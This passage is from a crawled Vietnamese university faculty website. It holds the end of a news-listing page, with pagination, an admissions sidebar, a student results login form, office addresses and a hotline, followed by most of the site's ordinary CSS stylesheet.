                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=38" class="">
                        38                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=39" class="">
                        39                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=40" class="">
                        40                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=41" class="">
                        41                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=42" class="">
                        42                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=43" class="">
                        43                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=44" class="">
                        44                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=45" class="">
                        45                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=46" class="">
                        46                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=47" class="">
                        47                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=48" class="">
                        48                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=49" class="">
                        49                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=50" class="">
                        50                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=51" class="">
                        51                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=52" class="">
                        52                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=53" class="">
                        53                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=54" class="">
                        54                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=55" class="">
                        55                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=56" class="">
                        56                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=57" class="">
                        57                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=58" class="">
                        58                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=59" class="">
                        59                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=60" class="">
                        60                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=61" class="">
                        61                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=62" class="">
                        62                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=63" class="">
                        63                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=64" class="">
                        64                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=65" class="">
                        65                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=66" class="">
                        66                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=67" class="">
                        67                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=68" class="">
                        68                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=69" class="">
                        69                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=70" class="">
                        70                    </a>
                </li>
                            <li>
                <a class="next" href="https://kdtqt.ftu.edu.vn/tin-tuc?page=36">Sau >></a>
            </li>
        </ul> 
    </div>
                </div>
        </div>

    </div>
    <div class="col-sm-4 col-md-4 col-lg-4 column-right">
        <div class="sidebar" style="text-align: center;margin-bottom: 30px;">
        <div id="banner-right-ftu">
        <div class="owl-carousel">
                            <div class="item">
                    <a href="https://kdtqt.ftu.edu.vn/tuyen-sinh/dai-hoc?language=en?language=vn"><img src="/upload/original/poster-1-25022025100609.png" alt="Poster 1" style="width: 100%;height: auto;"></a>
                </div>
                    </div>
    </div> <!-- END:Slide -->
</div>
        
        <div class="sidebar" style="margin-bottom: 30px;">
    <h3 class="title-border"><span>ĐĂNG KÝ NHẬN HỒ SƠ ONLINE</span></h3>
    <div class="sidebar-content">
        <a href="/dang-ky-nhan-ho-so-online?language=vn" class="btn btn-ftu">Đăng ký</a>
    </div>
</div>        
        <div class="search-result">
    <h3 class="title-border"><span>TRA CỨU KẾT QUẢ</span></h3>
    <div class="content">
        <form action="/find-student" type="post">
            <div class="form-group">
                <input type="text" class="form-control" name="username" placeholder="Mã sinh viên" autocomplete="off" />
            </div>
            <div class="form-group">
                <input type="password" class="form-control" name="password" placeholder="Mật khẩu" autocomplete="off" />
            </div>
            <div class="form-group">
                <button style="width: 100%;" class="btn btn-ftu" type="submit">Tra điểm</button>
            </div>
        </form>
    </div>
</div>        
        <div class="statistic">
    <h3 class="title-border"><span>SỐ LƯỢNG TRUY CẬP</span></h3>
    <div class="content text-center">
        <p class="text-ftu">1.734.132</p>
        Lượt truy cập    </div>
</div>
    </div>
</div> <!-- END:News -->

<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8">
        <div class="address" style="position: relative">
        <h3 class="title-border"><span>ĐỊA CHỈ</span></h3>
            <p><span>Khoa Đào tạo Quốc tế - Trường Đại học Ngoại Thương</span></p>
                        <p class="address-list">
                                            Văn phòng tuyển sinh 1: Phòng 1008, tầng 10 nhà A,  91 Chùa Láng, Đống Đa, Hà Nội                        <br>SĐT: +84976604719                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 2: Toà nhà 7 tầng -  Trường Đại học Ngoại thương                        <br>SĐT: +842437757371                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế  - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 3: Ban Đào tạo Quốc tế - Phòng A007, tầng trệt nhà A - Trường ĐH Ngoại thương (cơ sở II tại Tp Hồ Chí Minh)



                        <br>SĐT: +84835127258(ext:887,888,889,890)                        <br>Email: dtqt.cs2@ftu.edu.vn                          <br>Facebook: Website: http://cs2.ftu.edu.vn/                                    </p>
                </div>    </div>
    <div class="col-sm-4 col-md-4 col-lg-4">
        <div class="sidebar hotline" style="position: relative;">
        <h3 class="title-border"><span>HOTLINE</span></h3>
    <div class="sidebar-content">
        <div class="owl-carousel">
                                <div class="item">
                        <h4>Vui lòng liên hệ số điện thoại</h4>
                        <span class="telephone"><i class="item-telephone"></i>0976 604 719</span>
                        <p class="name-support">Hotline</p>
                    </div>
                        </div>
    </div>
</div>    </div>
</div>

        <div class="navbar-bottom row" style="position: relative;">
        <ul>
        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>	
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động</a>                </li>
            </ul>
    <p class="text-center" style="position: relative;">
        2015 © NG-ADMIN - Sframework.com.            </p>
</div>    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911
body_size: 6692
content:
@charset "UTF-8";
/* CSS Document */
@font-face {
    font-family: Roboto;
    src: url(../fonts/ROBOTO-REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoMedium;
    src: url(../fonts/ROBOTO-MEDIUM.TTF) format("truetype");
}
@font-face {
    font-family: RobotoLight;
    src: url(../fonts/ROBOTO-LIGHT.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensed;
    src: url(../fonts/ROBOTO-CONDENSED.REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensed;
    src: url(../fonts/ROBOTO-BOLDCONDENSED.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensedItalic;
    src: url(../fonts/ROBOTO-BOLDCONDENSEDITALIC.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensedItalic;
    src: url(../fonts/ROBOTO-CONDENSEDITALIC.TTF) format("truetype");
}
body {
    font-family: RobotoCondensed;
    font-size: 14px;
    font-weight: 300;
    padding: 0 10px;	
}
img {
    max-width: 100%;
    height: auto;	
}
a {
    color: #333;	
}
.text-ftu {
    color: #d12028;	
}
.btn-ftu {
    color: #fff;
    background-color: #d12028; 	
}
/*============================== Header ================================*/
.site-header-main {
    position: relative;
    height: 111px;
    padding: 10px 0;
}
.site-header-main .logo {
    position: absolute;
    z-index: 9;
    left: 0;
}
.site-header-main h1 {
    float: left;
    margin-left: 115px;
    font-weight: normal;
    font-size: 23.67px;
    font-family: RobotoBoldCondensed;
}
.social {
    float: right;
    margin: 0;
    padding: 0;
    width: 100px;
}
/*============================== Navbar ================================*/
.navbar-ftu {
    margin-top: -50px;
    padding-left: 105px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 30px;
}
.border-line {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #dadada;	
}
.navbar-ftu .navbar-nav > li > a {
    z-index: 2;
    font-size: 18px;
    color: #303030;	
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;
    font-family: Roboto;
}
.navbar-ftu .navbar-nav > .active > a, 
.navbar-ftu .navbar-nav > .active > a:focus, 
.navbar-ftu .navbar-nav > .active > a:hover,
.navbar-ftu .navbar-nav > .open > a, 
.navbar-ftu .navbar-nav > .open > a:focus, 
.navbar-ftu .navbar-nav > .open > a:hover
.navbar-ftu .navbar-nav > li > a:focus, 
.navbar-ftu .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #d12028;
    border-bottom: 2px solid #d12028;
}
.navbar-ftu .navbar-brand {
    padding: 4px;	
}
.navbar-ftu .navbar-brand img {
    max-height: 100%;	
}
/*============================== Container ================================*/
#carousel-ftu {
    margin-bottom: 20px;	
}
#carousel-ftu .carousel-caption {
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    text-align: left;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.img__news-ftu {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.img__news-ftu  img{
    width: 100%;
    height: auto;
}
.img__news-ftu .caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.folder-news,
.sidebar,
.text-link,
.slide-partner {
    margin-bottom: 20px;	
}
.sidebar .sidebar-content {
    background-color: #fafafa;
    padding: 10px;
}
.text-link h3.title-border {
    margin: 0;
}
.sidebar a.txt-title {
    font-size: 19px;
    font-family: RobotoMedium;
    color: #696969;
}
.sidebar a.txt-title:hover {
    color: #d90023;
    text-decoration: none;
}
.sidebar h3.title-border {
    background-color: #fff;
    margin: 0;
}
.partner h3.title-border {
    margin-bottom: 20px;
}
h3.title-border {
    height: 34px;
    font-size: 18px;
    margin-top: 0;
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;	
}
h3.title-border span {
    float: left;
    line-height: 32px;
    border-bottom: 2px solid #d12028;	
    font-family: Roboto;
}
.item-folder-news {
    margin-bottom: 20px;	
}
.folder-news img {
    float: left;
    margin-right: 10px;	
    max-width: 40%;
}
.txt-title {
    font-size: 16px;
    color: #696969;
    font-family: RobotoMedium;
}
.time {
    font-size: 10px;
    color: #d90023;
    font-family: RobotoLight;
}
.folder-news ul {
    padding: 10px 0 0 0;
    margin: 0;
    list-style: none;
}
.folder-news ul > li {
    padding-left: 15px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
    background: url(../images/circle-red.gif) 0 6px no-repeat;
}
.folder-news ul > li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;	
}
.folder-news ul li a {
    color: #303030;
    font-size: 14px;	
    font-family: RobotoLight;
}
.sidebar .btn-ftu,
.search-result .btn-ftu {
    display: block;	
}
.text-link a {
    display: block;
    padding: 20px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fafafa;
    border-bottom: 2px solid #f0f0f0;
    position: relative;
}
.text-link a:hover {
    text-decoration: none;
}
.text-link a:hover span {
    color: #d90023;
}
.slide-partner {
    padding: 10px;
    border: 2px solid #ddd;
    text-align: center;
    height: 140px;
    line-height: 114px;
}
.slide-partner a img {
    display: inline !important;	
    max-height: 100%;
}
.slide-partner .carousel-inner > .item > a > img, 
.slide-partner .carousel-inner > .item > img {
    display: inherit;
}
.search-result .content,
.statistic .content {
    padding: 10px;
    background-color: #fafafa;	
}
.search-result h3,
.statistic h3 {
    margin: 0;	
}
.search-result .content a {
    font-family: RobotoLight;
    font-size: 14px;
}
.search-result .content .btn-ftu {
    font-family: Roboto;
    font-size: 15px;
    color: #fff;
}
.search-result .content .form-control {
    font-family: Roboto;
    font-size: 15px;
    color: #838383;
}
.search-result .content .btn-ftu:hover {
    color: #000;
}
.search-result .content a:hover {
    color: #e82a2c;
}
.statistic .content {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.statistic .text-ftu {
    font-size: 21.34px;
    color: #d12028;
    font-family: Roboto;
}
.address p {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.address p span {
    font-size: 14px;
    color: #303030;
    font-family: Roboto;
}
/*============================== Footer ================================*/
.navbar-bottom {
    padding: 0 10px;
}
.navbar-bottom .text-center {
    font-size: 14px;
    color: #3e3e3e;
    font-family: RobotoLight;
}
.navbar-bottom ul {
    margin: 10px 0;
    padding: 0;
    list-style: none;
    text-align: center;
    border-bottom: 2px solid #d12028;
}
.navbar-bottom ul.dropdown-menu {
    text-align: left;
}
.navbar-bottom ul li {
    display: inline;
    padding: 0 10px;
}
.navbar-bottom ul li a {
    font-size: 18px;
    text-transform: uppercase;
    display: inline-block;
    line-height: 14px;
    font-family: Roboto;
    height: 27px;
}
.navbar-bottom ul li a:hover {
    color: #d12028;
    text-decoration: none;
}
@media (max-width: 767px) {
    .navbar-ftu {
        margin-top: 0;
        padding-left: 0;
        margin-bottom: 10px;
    }
    #navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
        right: 0 !important;
        left: auto !important;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (max-width: 991px) {
    .navbar-bottom ul li a.dropdown-toggle {
        height: 50px;
    }
}
@media (min-width: 768px) {
    #navbar-collapse-ftu ul li:hover ul.dropdown-menu {
        display: block;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (min-width: 992px) {
    #navbar-collapse-ftu .navbar-nav li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 991px) {
    .site-header-main h1 {
        font-size: 19px;
    }
    #navbar-collapse-ftu .navbar-nav li a {
        font-size: 13px;
        padding: 10px 6px;
    }
    #navbar-collapse-ftu .navbar-nav > li > a.item-menu-home {
        padding: 6px;
    }
    .box-search {
        bottom: 12px !important;
        right: 10px !important;
    }
    .form-search-top {
        top: 28px !important;
        right: -10px !important;
    }
    .navbar-bottom ul li {
        padding: 0 !important;
    }
    .navbar-bottom ul.dropdown-menu li {
        padding: 0 15px 5px 20px !important;
    }
    .navbar-bottom ul li a {
        font-size: 14px;
        padding: 10px 8px !important;
    }
    .navbar-bottom > li > a.item-menu-home {
        padding: 6px !important;
    }
}
.navbar-bottom li a.item-menu-home img {
    margin-bottom: 10px;
}
.next-item-right {
    background: url(../images/icon-next.png) top left no-repeat;
    width: 13px;
    height: 18px;
    position: absolute;
    right: 20px;
    top: 20px;
}
.navbar-ftu .navbar-nav > li > a.item-menu-home {
    padding: 11px;
}
#navbar-collapse-ftu {
    position: relative;
}
.box-search  {
    position: absolute;
    bottom: 18px;
    right: 18px;
}
.box-search .item-search {
    background: url(../images/icon-search.png) top left no-repeat;
    width: 19px;
    height: 18px;
    display: block;
    cursor: pointer;
}
.box-search .item-search:hover, .box-search .item-search.active {
    background: url(../images/icon-search-active.png) top left no-repeat;
}
.form-search-top {
    position: absolute;
    top: 34px;
    right: -18px;
    border: 1px solid #ddd;
    width: 236px;
    z-index: 1000;
    text-indent: -9999px;
    display: none;
}
.form-search-top input {
    width: 200px;
    height: 32px;
    background-color: #fff;
    border: none;
    float: left;
    padding: 5px 10px;
}
.form-search-top button {
    width: 34px;
    height: 32px;
    background: url(../images/icon-search-form.png) center center no-repeat;
    border: none;
    background-color: #e82a2c;
    float: left;
    text-indent: -9999px;
}
.navbar-ftu .btn-transperent {
    border: 1px solid #ddd;
    float: right;
    margin-bottom: 8px;
    margin-top: 8px;
    padding: 5px 8px 4px;
    background-color: #fff;
}
.navbar-ftu .btn-transperent .glyphicon-search {
    font-size: 18px;
}
.text-link .text-link-text {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    padding-right: 20px;
    display: block;
    font-family: Roboto;
    font-size: 15px;
    color: #696969;
}
.title-website-mobile {
    margin-top: 10px;
}
.navbar-header .navbar-toggle {
    margin-right: 8px;
    margin-left: 8px;
}
#slide-home {
    margin-bottom: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
    #navbar-collapse-ftu .navbar-nav {
        width: 100% !important;
        margin-top: 10px !important;
    }
}
@media (min-width: 501px) and (max-width: 990px) {
    .title-website-mobile span {
        font-size: 14px;
    }
    .navbar-header .navbar-brand {
        height: 60px;
    }
    .title-website-mobile {
        margin-top: 18px;
    }
}
@media (min-width: 401px) and (max-width: 500px) {
    .title-website-mobile span {
        font-size: 12px;
    }
}
@media (min-width: 768px) {
    #slide-home .col-md-7, #slide-home .col-lg-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-md-5, #slide-home .col-lg-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 501px) and (max-width: 767px) {
    #slide-home .col-sm-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-sm-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 767px) and (max-width: 991px) {
    h3.title-border {
        font-size: 16px !important;
    }
    .sidebar.hotline .sidebar-content {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
        top: 57px !important;
        left: -25px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
        top: 57px !important;
        right: -25px !important;
    }
}
@media (max-width: 990px) {
    .navbar-bottom .dropdown-menu {
        top: 41px !important;
    }
}
@media (max-width: 400px) {
    .title-website-mobile {
        line-height: 14px;
        margin-top: 5px;
    }
    .title-website-mobile span {
        font-size: 10px;
    }
    .navbar-header .navbar-brand {
        height: 50px;
    }
    .content-left .recent-post ul li a.image-post {
        width: 22% !important;
    }
}
.column-right .sidebar, .column-right .search-result, .column-right .statistic {
    margin-bottom: 40px;
}
.sidebar.hotline .sidebar-content {
    padding-left: 40px;
    padding-right: 40px;
    position: relative;
}
.sidebar.hotline .sidebar-content h4 {
    font-family: RobotoLight;
    font-size: 15.34px;
    color: #d12028;
    text-align: center;
    margin-bottom: 10px;
}
.sidebar.hotline .sidebar-content .name-support {
    font-family: RobotoLight;
    font-size: 14px;
    color: #303030;
    text-align: center;
    margin-top: 10px;
}
.sidebar.hotline .telephone {
    background-color: #e82a2c;
    color: #fff;
    display: block;
    font-family: Roboto;
    font-size: 21.34px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar.hotline .telephone .item-telephone {
    width: 18px;
    height: 18px;
    background: url(../images/icon-telephone.png) center center no-repeat;
    float: left;
    margin: 6px 0 0 6px;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    left: -30px;
    margin: 0;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    right: -30px;
    margin: 0;
}
.content-left {
    margin-bottom: 20px;
}
.content-left h2.title {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-family: Roboto;
}
.content-left .select-type span {
    font-size: 14px;
    font-family: RobotoLight;
    color: #454545;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type span:hover, .content-left .select-type span.active {
    color: #e0454c;
}
.content-left .select-type {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-type-admissions span {
    font-size: 15.34px;
    font-family: RobotoMedium;
    color: #474747;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type-admissions i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type-admissions span:hover, .content-left .select-type-admissions span.active {
    color: #d12028;
}
.content-left .select-type-admissions {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-year {
    padding: 0 10px;
    list-style: none;
    margin-bottom: 60px;
}
.content-left .select-year li {
    text-align: center;
    width: 25%;
    float: left;
    padding: 0 5px;
}
.content-left .select-year li span {
    display: block;
    background-color: #e5e4e4;
    color: #fff;
    font-size: 14px;
    font-family: Roboto;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}
.content-left .select-year li span:hover, .content-left .select-year li span.active {
    background-color: #e82a2c;
}
.content-timetable img {
    max-width: 100%;
}
.sidebar.banner {
    text-align: center;
    height: 385px;
    line-height: 383px;
}
.detail-content-left {
    display: none;
}
.detail-content-left .content-timetable {
    display: none;
    padding-right: 10px;
}
.slimScrollDiv {
    display: block;
}
.form-text-table {
    width: 100%;
    border: none;
    background-color: #f6f6f6;
}
.content-form-text {
    margin-top: 30px;
    margin-bottom: 20px;
}
.form-text-table tr th {
    background-color: #333333;
    color: #fff;
    font-size: 14px;
    font-family: RobotoLight;
    text-align: center;
    padding: 8px 15px;
    border: 1px solid #e3e3e3;
}
.form-text-table tr td {
    color: #454545;
    font-size: 14px;
    font-family: RobotoLight;
    padding: 12px 15px;
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-right: 0;
}
.form-text-table tr td:first-child {
    border-left: 0;
}
.form-text-table tr td .download-now {
    background: url(../images/icon-download.png) center center no-repeat;
    width: 14px;
    height: 20px;
    display: inline-block;
}
.form-text-table tr:hover td .download-now {
    background: url(../images/icon-download-hover.png) center center no-repeat;
}
.form-text-table tr:hover td {
    color: #d12028;
}
.content-structure {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-structure img {
    max-height: 100%;
    max-width: 100%;
}
.content-left .update-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
#navbar-collapse-ftu .dropdown-menu, .navbar-bottom .dropdown-menu {
    background-color: #333333;
    padding: 0;
    top: 98%;
}
.navbar-bottom .dropdown-menu {
    margin: 0;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 27px;
}
#navbar-collapse-ftu .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 15px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
.navbar-bottom .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 12px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
#navbar-collapse-ftu  .navbar-nav .dropdown-menu li a, .navbar-bottom .dropdown-menu li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #a4a4a4;
    padding: 3px 0;
}
#navbar-collapse-ftu .dropdown-menu li:first-child, .navbar-bottom .dropdown-menu li:first-child {
    border-top: 0;
}
#navbar-collapse-ftu .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 15px no-repeat;
    color: #f64850;
}
.navbar-bottom .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 12px no-repeat;
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu li:hover a, .navbar-bottom .dropdown-menu li:hover a {
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu > li > a:hover, .navbar-bottom .dropdown-menu > li > a:hover {
    background-color: #333333;
}
.content-left .content-detail {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-left .content-post {
    margin-top: 15px;
    margin-right: 10px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: left;
    max-height: 885px;
    padding-bottom: 25px;
    padding-right: 5px;
}
.content-left .content-post h2 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.content-left .content-post p {
    margin-bottom: 20px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post {
    margin-top: 10px;
    float: left;
    width: 100%;
}
.content-left .related-post .title {
    margin-bottom: 20px;
}
.content-left .related-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-post .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.content-left .related-post .title a:hover {
    color: #d90023;
}
.content-left .related-post ul {
    list-style: none;
    padding: 0;
}
.content-left .related-post ul li {
    border-top: 1px solid #dadada;
    padding: 10px 0 10px 15px;
    background: url(../images/icon-list-normal.png) 0 17px no-repeat;
}
.content-left .related-post ul li:first-child {
    border-top: 0;
}
.content-left .related-post ul li:hover {
    background: url(../images/icon-list.png) 0 17px no-repeat;
}
.content-left .related-post ul li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post ul li a:hover {
    color: #d90023;
}
.content-left .related-post ul li span.update-time {
    font-size: 10px;
    font-family: RobotoLight;
    color: #d90023;
    float: right;
    margin-top: 3px;
}
.map-ftu {
    padding: 20px;
    margin-bottom: 40px;
    text-align: center;
}
.map-ftu img {
    max-width: 100%;
}
h2.title-contact {
    padding: 20px 0;
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.address-item  h4 {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 3px no-repeat;
    font-size: 14px;
    font-family: Roboto;
    color: #303030;
}
.address-item p  {
    padding-left: 15px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.contact-form {
    background-color: #fafafa;
    padding: 15px 5px 5px;
    margin-bottom: 40px;
}
.contact-form input {
    margin-bottom: 10px;
}
.contact-form button {
    width: 150px;
    height: 34px;
    text-align: center;
    line-height: 32px;
    float: right;
    background-color: #e82a2c;
    border: none;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.contact-form button:hover {
    color: #000;
}
.contact-form textarea {
    margin-bottom: 10px;
    height: 78px;
}
.content-left h2.title-search {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-right: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
}
.content-left p.seatch-result {
    font-size: 14px;
    color: #d12028;
    margin-bottom: 20px;
    font-family: RobotoLight;
}
.content-left .content-search-result {
    padding: 10px 0;
    margin-right: 10px;
}
.content-search-result .list-search {
    list-style: none;
    padding: 0;
}
.content-search-result .list-search li {
    display: block;
    margin-bottom: 15px;
}
.content-search-result .list-search li h3 {
    padding-left: 15px;
    margin-top: 0;
    background: url(../images/icon-list-normal.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3:hover {
    background: url(../images/icon-list.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3 a {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
}
.content-search-result .list-search li h3 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-search-result .list-search li p.create-time {
    padding-left: 15px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.content-search-result .list-search li p.description {
    margin-left: 15px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    padding-bottom: 15px;
